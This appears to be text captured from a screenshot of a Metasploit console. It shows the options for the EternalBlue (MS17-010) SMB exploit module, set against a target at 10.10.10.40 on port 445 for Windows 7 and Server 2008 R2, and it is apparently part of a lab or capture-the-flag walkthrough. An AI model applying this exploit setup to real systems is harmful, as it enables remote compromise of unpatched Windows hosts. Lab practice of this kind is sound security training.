 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 10.10.10.40 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentic
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Targe
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) >